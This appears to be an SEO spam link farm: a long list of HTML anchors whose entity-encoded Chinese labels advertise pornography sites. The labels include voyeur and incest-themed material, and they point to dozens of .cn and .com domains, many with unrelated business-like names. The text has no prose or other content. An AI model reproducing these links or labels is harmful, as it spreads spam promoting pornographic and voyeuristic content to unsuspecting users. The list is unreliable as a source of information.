<a href="http://www.essexinternational.org.cn/">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;&#x72E0;&#x72E0;&#x64CD;</a>
<a href="http://www.quicknews.cn/">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x5728;&#x7EBF;</a>
<a href="http://www.ee33ee.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x89C6;&#x9891;</a>
<a href="http://www.news889.com.cn/">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x89C6;&#x9891;</a>
<a href="http://www.hellovision.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.zk520.cn/">&#x5348;&#x591C;&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.360xun.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.hualewang.com/">&#x4F26;&#x7406;&#x7247;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>
<a href="http://www.xygt1111.com/">&#x871C;&#x6843;&#x89C6;&#x9891;&#x9EBB;&#x8C46;&#x64CD;</a>
<a href="http://www.jyzzp.com.cn/">&#x514D;&#x8D39;&#x7F51;&#x7AD9;&#x770B;A&#x7247;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;99</a>
<a href="http://www.sryzw.cn/">&#x4E9A;&#x6D32;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.globalcruises.com.cn/">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x7F51;&#x5728;&#x7EBF;</a>
<a href="http://www.ahhstax.com/">&#x6B27;&#x7F8E;&#x4E1C;&#x4EAC;&#x70ED;&#x4E09;&#x7EA7;</a>
<a href="http://www.rbym.com.cn/">&#x4F0A;&#x7538;&#x6E56;&#x5728;&#x7EBF;&#x5927;&#x732B;</a>
<a href="http://www.taisengroup.com/">&#x5F88;&#x5F88;&#x64B8;&#x65E5;&#x65E5;&#x64CD;</a>
<a href="http://www.ahfkfh.cn/">&#x9EC4;&#x8272;av&#x7F51;&#x5740;&#x5927;&#x5168;</a>
<a href="http://www.mytlcf.com/">&#x5FAE;&#x62CD;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.alisazhantian.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>
<a href="http://www.birdsresorthuizhou.cn/">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x65E0;&#x7801;</a>
<a href="http://www.fsthid.com/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;&#x903C;</a>
<a href="http://www.cnykfly.cn/">&#x56FD;&#x4EA7;&#x4E45;&#x8349;&#x8D44;&#x6E90;&#x7AD9;</a>
<a href="http://www.yscjc.cn/">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.zc258.cn/">&#x4E01;&#x9999;&#x8272;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.uavrent.cn/">&#x6B27;&#x7F8E;&#x808F;&#x5C44;&#x7F51;&#x7AD9;</a>
<a href="http://www.bluebike.cn/">&#x4E00;&#x7EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.hotban.cn/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;A&#x7247;&#x514D;&#x8D39;</a>
<a href="http://www.tjpme.org.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x7F51;&#x7AD9;</a>
<a href="http://www.dingruihui.cn/">&#x9EBB;&#x8C46;&#x808F;&#x5C44;&#x5B98;&#x7F51;</a>
<a href="http://www.mybid.cc/">&#x6210;&#x4EBA;&#x6027;&#x7231;aa&#x5F71;&#x9662;</a>
<a href="http://www.zbcars.cn/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.lzdxjj.com/">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>
<a href="http://www.xhtxt.cn/">91&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8349;&#x903C;</a>
<a href="http://www.tips2win.cn/">&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>
<a href="http://www.shouchecar.cn/">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</a>
<a href="http://www.shuxitai.cn/">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>
<a href="http://www.hrbjkbxw.cn/">91&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>
<a href="http://www.sports5.cn/">&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>
<a href="http://www.epeeblog.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x5728;&#x7EBF;</a>
<a href="http://www.mishupeixun.cn/">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>
<a href="http://www.hbsjhz.cn/">&#x4E2D;&#x56FD;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.cdzymy.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79C0;&#x79C0;&#x89C6;&#x9891;</a>
<a href="http://www.0532uu.cn/">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x7F8E;&#x5973;</a>
<a href="http://www.jhxcpa.com/">&#x5E72;&#x903C;&#x5F71;&#x89C6;&#x4E09;&#x533A;</a>
<a href="http://www.klstfloor.com/">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.gzxinxie.com/">&#x9AD8;&#x6E05;&#x7535;&#x5F71;&#x4E0B;&#x8F7D;</a>
<a href="http://www.cntydm.cn/">&#x56FD;&#x4EA7;&#x4E00;&#x8D77;&#x8272;&#x4E00;&#x8D77;&#x7231;</a>
<a href="http://www.worset.cn/">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x4E1D;&#x889C;</a>
<a href="http://www.hx6688.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x5927;&#x5168;</a>
<a href="http://www.cr21g.com/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>
<a href="http://www.lushanedu.cn/">&#x5348;&#x591C;&#x6027;&#x7231;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.lwcredit.com/">&#x65E5;&#x97E9;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>
<a href="http://www.sege.cc/">&#x65E5;&#x97E9;&#x5348;&#x591C;&#x4E09;&#x7EA7;</a>
<a href="http://www.kmchang.com/">&#x64CD;&#x56DB;&#x5DDD;&#x5973;&#x4EBA;&#x4E09;&#x533A;</a>
<a href="http://www.gamsay.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.cblq.com.cn/">91&#x5929;&#x5802;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>
<a href="http://www.ts98.cn/">3d&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x89C6;&#x9891;</a>
<a href="http://www.webmum.cn/">&#x5348;&#x591C;&#x7206;&#x4E73;&#x89C6;&#x9891;</a>
<a href="http://www.51creating.com/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5927;&#x7247;</a>
<a href="http://www.allwintech.com.cn/">&#x5077;&#x62CD;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.esksoft.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>
<a href="http://www.xdtpx.com/">&#x56FD;&#x4EA7;jk&#x798F;&#x5229;&#x5728;&#x7EBF;</a>
<a href="http://www.xkmk.com.cn/">&#x56FD;&#x4EA7;2&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>
<a href="http://www.bubucar.com.cn/">&#x56FD;&#x4EA7;&#x4E71;&#x80A5;&#x8001;&#x5987;</a>
<a href="http://www.80239g.cn/">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x89C6;&#x5077;&#x62CD;</a>
<a href="http://www.kubeiku.cn/">&#x65E5;&#x97E9;&#x591C;&#x95F4;&#x79C1;&#x4EBA;</a>
<a href="http://www.vitionst.com/">&#x4E00;&#x7EA7;&#x5C9B;&#x56FD;&#x6BDB;&#x7247;</a>
<a href="http://www.lsfnetwork.com.cn/">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;&#x53E6;&#x7C7B;</a>
<a href="http://www.chasewindows.com.cn/">&#x4E45;&#x8349;&#x4E2D;&#x6587;&#x5728;&#x7EBF;</a>
<a href="http://www.appiu.cn/">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;</a>
<a href="http://www.cqlart.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>
<a href="http://www.4qu.com.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>
<a href="http://www.sj-gc.com/">&#x4E94;&#x6708;&#x5929;&#x516D;&#x6708;&#x5A77;&#x5A77;</a>
<a href="http://www.jdswcd.com/">&#x5E72;&#x8D85;&#x78B0;&#x78B0;&#x719F;&#x5973;</a>
<a href="http://www.53rj.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x9EBB;&#x8C46;</a>
<a href="http://www.htcay12.cn/">&#x56FD;&#x4EA7;69&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.803sj.cn/">&#x9ED1;&#x6599;&#x8D85;&#x78B0;&#x5728;&#x7EBF;</a>
<a href="http://www.enye.com.cn/">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x5927;&#x7247;</a>
<a href="http://www.cekii.cn/">&#x4EBA;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>
<a href="http://www.zwyczyxb.cn/">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5929;</a>
<a href="http://www.gixx.cn/">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>
<a href="http://www.dcwellmay.com/">&#x514D;&#x8D39;&#x798F;&#x5229;&#x7535;&#x5F71;&#x7F51;</a>
<a href="http://www.anerbao.cn/">&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x81EA;&#x62CD;</a>
<a href="http://www.ksskss.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5728;&#x7EBF;</a>
<a href="http://www.verhagenhost.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.shyilida.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>
<a href="http://www.wnnh.com.cn/">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>
<a href="http://www.se333se.cn/">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E09;&#x533A;</a>
<a href="http://www.gaiatrendusa.com/">&#x7CBE;&#x54C1;&#x8D44;&#x6E90;&#x7537;&#x4EBA;&#x793E;</a>
<a href="http://www.xjxkjy.cn/">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x4E00;&#x533A;</a>
<a href="http://www.gzwanhao.com/">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x56FD;&#x4EA7;</a>
<a href="http://www.gxlanzhizhu.com/">&#x6B27;&#x6D32;&#x89C6;&#x9891;&#x4E8C;&#x5728;&#x7EBF;</a>
<a href="http://www.feiyuehg.com/">&#x5B85;&#x72FC;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.jinbohe.cn/">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x5740;</a>
<a href="http://www.tilema.cn/">&#x9EC4;&#x8272;&#x8F6F;&#x4EF6;&#x5927;&#x5168;&#x4E0B;&#x8F7D;</a>
<a href="http://www.msteach.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x5C4F;</a>
<a href="http://www.searchcloudcomputing.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x7247;</a>
<a href="http://www.xinbao0512.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x4E8C;</a>
<a href="http://www.cuncunyuan.cn/">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>
<a href="http://www.qyun6.cn/">&#x9752;&#x9752;&#x8349;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.ssczq.cn/">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7F8E;&#x56FD;&#x6210;&#x4EBA;</a>
<a href="http://www.dyepc.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>
<a href="http://www.sb5158.com/">&#x9EC4;&#x8272;&#x7F51;&#x5740;HD&#x7CBE;&#x54C1;</a>
<a href="http://www.tc-hx.com/">&#x4E9A;&#x6D32;91&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.eseshop.cn/">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x79CD;&#x5B50;&#x89C6;&#x9891;</a>
<a href="http://www.fjnb.com.cn/">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>
<a href="http://www.stzy.org.cn/">&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>
<a href="http://www.hongshiky.com/">&#x8001;&#x6E7F;&#x9662;&#x6210;&#x4EBA;&#x4E9A;</a>
<a href="http://www.yishentongwang.com.cn/">&#x7A9D;&#x7A89;&#x5348;&#x591C;&#x798F;&#x5229;</a>
<a href="http://www.iajb.cn/">&#x7537;&#x64CD;&#x5973;&#x9EC4;&#x8272;&#x5728;&#x7EBF;</a>
<a href="http://www.11k39l.cn/">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x5DDE;</a>
<a href="http://www.yeyja.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>
<a href="http://www.iterm2.cn/">91&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x4E0B;&#x8F7D;</a>
<a href="http://www.jztoutiao.cn/">&#x871C;&#x6843;&#x798F;&#x5229;&#x89C6;&#x9891;51</a>
<a href="http://www.scswjz.com/">&#x6BDB;&#x7247;&#x4E09;&#x7EA7;&#x4E09;&#x7EA7;</a>
<a href="http://www.shichangzhi.com/">&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;av&#x5165;&#x53E3;</a>
<a href="http://www.ztcyj.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x5395;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.36440.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;</a>
<a href="http://www.pn163.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>
<a href="http://www.028ts.cn/">&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;</a>
<a href="http://www.hbmiracle.com/">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x8272;</a>
<a href="http://www.njlqgg.com.cn/">&#x6B27;&#x7F8E;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>
<a href="http://www.51bzjxw.cn/">&#x7537;&#x4EBA;&#x6B32;&#x8272;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>
<a href="http://www.runchus.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.lionbobby.com/">&#x72E0;&#x72E0;&#x64B8;&#x72E0;&#x72E0;&#x5E72;&#x72E0;&#x72E0;</a>
<a href="http://www.022info.cn/">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x6781;&#x54C1;</a>
<a href="http://www.nanyangtengye.com/">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;v&#x4E09;&#x7EA7;</a>
<a href="http://www.nazk.cn/">&#x6781;&#x54C1;&#x798F;&#x5229;99&#x7CBE;&#x54C1;</a>
<a href="http://www.mingjieshi.cn/">&#x72FC;&#x4EBA;&#x793E;&#x533A;&#x6210;&#x4EBA;</a>
<a href="http://www.xiangdedao.com/">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>
<a href="http://www.nje7.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>
<a href="http://www.ccaahuanqiu.cn/">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>
<a href="http://www.tysxf.cn/">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x756A;&#x53F7;</a>
<a href="http://www.cdxds.cn/">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>
<a href="http://www.zuixinying.com/">&#x8C46;&#x82B1;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>
<a href="http://www.yesim.com.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x8D44;&#x6E90;</a>
<a href="http://www.gxjinlong.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>
<a href="http://www.gyzhenlv.cn/">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x871C;&#x6843;</a>
<a href="http://www.jjhh8.cn/">&#x4E45;&#x8349;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ttcard.com.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x79CD;&#x5B50;</a>
<a href="http://www.pqmu.com.cn/">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.ymgsgl.com/">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x770B;&#x7247;</a>
<a href="http://www.yansisi.cn/">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>
<a href="http://www.marbleturkey.com.cn/">&#x56FD;&#x4EA7;&#x6DF1;&#x591C;&#x5728;&#x7EBF;</a>
<a href="http://www.detective007.cn/">&#x5348;&#x591C;92&#x514D;&#x8D39;&#x798F;&#x5229;</a>
<a href="http://www.shqunsheng.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x5728;&#x7EBF;</a>
<a href="http://www.zxmr100.cn/">&#x6B27;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x8272;</a>
<a href="http://www.hylhgj.cn/">&#x6B27;&#x7F8E;&#x6F6E;&#x55B7;&#x5408;&#x96C6;</a>
<a href="http://www.gzafjc.com/">&#x6B27;&#x7F8E;&#x6709;&#x7801;&#x89C6;&#x9891;</a>
<a href="http://www.shaccp.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x533A;</a>
<a href="http://www.hxzxgs.cn/">&#x6FC0;&#x60C5;&#x6DF1;&#x7231;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>
<a href="http://www.kangtaisiliao.com.cn/">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>
<a href="http://www.hainacn.cn/">&#x56FD;&#x4EA7;&#x5AE9;&#x767D;&#x798F;&#x5229;</a>
<a href="http://www.bradfordmay.com/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x7EBF;</a>
<a href="http://www.xinyoupack.com.cn/">&#x65E5;&#x97E9;&#x4E00;&#x6210;&#x4EBA;&#x7535;&#x5F71;</a>
<a href="http://www.besound.cn/">&#x9EBB;&#x8C46;&#x871C;&#x6843;&#x89C6;&#x9891;</a>
<a href="http://www.yisinian.com/">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x64CD;&#x903C;</a>
<a href="http://www.phyoga.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>
<a href="http://www.nvrbhtf.cn/">91&#x89C6;&#x9891;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>
<a href="http://www.moxn.cn/">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;</a>
<a href="http://www.lilyth.cn/">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x533A;</a>
<a href="http://www.buyerlink.cn/">&#x56FD;&#x4EA7;&#x9AD8;&#x989C;&#x503C;&#x5728;&#x7EBF;&#x89C2;</a>
<a href="http://www.tour88.com.cn/">&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>
<a href="http://www.brbj.com.cn/">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x7F51;&#x7AD9;&#x65E5;&#x97E9;</a>
<a href="http://www.zhangshijituan.cn/">&#x5728;&#x7EBF;&#x7F8E;&#x5267;&#x5929;&#x5802;</a>
<a href="http://www.daquan365.com/">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E5D;&#x4E00;&#x5728;&#x7EBF;</a>
<a href="http://www.szxchy.cn/">&#x56FD;&#x5185;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.glstudio.com.cn/">&#x5728;&#x7EBF;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;</a>
<a href="http://www.nbxxg.cn/">&#x56FD;&#x4EA7;91&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.xcfxs.cn/">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>
<a href="http://www.musstosi.cn/">&#x9ED1;&#x6599;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>
<a href="http://www.zsf888.cn/">&#x798F;&#x5229;&#x5F71;&#x9662;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>
<a href="http://www.fjsjob.com/">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>
<a href="http://www.cg188.cn/">&#x56FD;&#x4EA7;&#x5BB6;&#x5C45;&#x808F;&#x5C44;&#x89C6;&#x9891;</a>
<a href="http://www.100tips.cn/">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x9996;&#x9875;&#x7CBE;&#x54C1;</a>
<a href="http://www.zjdls.com/">&#x56FD;&#x4EA7;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>
<a href="http://www.ssc696.cn/">&#x65E5;&#x65E5;&#x591C;&#x591C;&#x5929;&#x5929;</a>
<a href="http://www.dexiazai.cn/">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>
<a href="http://www.cosmicray.cn/">&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>
<a href="http://www.200808bb.cn/">&#x65E5;&#x672C;&#x6700;&#x7F8E;&#x4EBA;&#x5996;</a>
<a href="http://www.wddan.com/">&#x6B27;&#x7F8E;&#x79C1;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.weitar.cn/">&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.souqing.net.cn/">91&#x7F8E;&#x5973;&#x6027;&#x7231;&#x89C6;&#x9891;</a>
<a href="http://www.htjkyz.com/">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FE;&#x7247;</a>
<a href="http://www.5179ty.cn/">&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.hzshuntian.com/">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>
<a href="http://www.doufupiji.cn/">&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x5728;&#x7EBF;</a>
<a href="http://www.custommusic.com.cn/">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;</a>
<a href="http://www.cdqns.com.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;</a>
<a href="http://www.citma.cn/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>
<a href="http://www.gopgle.cn/">&#x9ED1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5F71;&#x9662;</a>
<a href="http://www.huacharm.com/">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x64AD;&#x653E;</a>
<a href="http://www.teamyo.com.cn/">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>
<a href="http://www.ketech.net.cn/">&#x798F;&#x5229;&#x5BFC;&#x822A;&#x7F51;&#x7AD9;</a>
<a href="http://www.qyun6.cn/">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>
<a href="http://www.qqfhzs.com/">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x4E94;&#x4E94;&#x5F71;&#x89C6;</a>
<a href="http://www.pjslhxx.com.cn/">&#x4E09;&#x7EA7;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>
<a href="http://www.cnfjw.cn/">&#x514D;&#x8D39;&#x4E45;&#x8349;&#x6C38;&#x4E45;</a>
<a href="http://www.027cai.com/">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>
<a href="http://www.scpi.org.cn/">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>
<a href="http://www.avvj.cn/">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7F51;&#x53CB;&#x81EA;&#x62CD;</a>
<a href="http://www.all100.com.cn/">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>
<a href="http://www.64368.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>
<a href="http://www.xiashuiqi.cn/">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;</a>
<a href="http://www.nakp.cn/">&#x6B27;&#x7F8E;&#x53D8;&#x6001;&#x9EC4;&#x7247;</a>
<a href="http://www.dacc.org.cn/">&#x8D85;&#x8272;&#x798F;&#x5229;&#x5BFC;&#x822A;</a>
<a href="http://www.gpfq.com.cn/">&#x65E5;&#x672C;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>
<a href="http://www.strongtime.com.cn/">&#x7537;&#x5973;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>
<a href="http://www.md80.cn/">&#x6709;&#x70B9;&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6BDB;&#x7247;</a>
<a href="http://www.sowow.com.cn/">&#x7537;&#x5973;&#x556A;&#x556A;&#x514D;&#x8D39;</a>
<a href="http://www.zrqcrq.com/">&#x65E0;&#x7801;&#x53E6;&#x7C7B;&#x6709;&#x7801;</a>
<a href="http://www.allecn.com/">&#x9EC4;&#x8272;&#x4E09;&#x7EA7;&#x6210;&#x4EBA;</a>
<a href="http://www.wanglidan.cn/">&#x6B27;&#x7F8E;&#x798F;&#x5229;17&#x6210;&#x4EBA;</a>
<a href="http://www.44rfd.com.cn/">&#x8001;&#x6E7F;&#x673A;&#x65E5;&#x65E5;&#x5E72;</a>
<a href="http://www.hbcalifornia.cn/">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x81EA;&#x62CD;</a>
<a href="http://www.kaoyandream.com.cn/">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x4E71;&#x4F26;&#x89C6;&#x9891;</a>
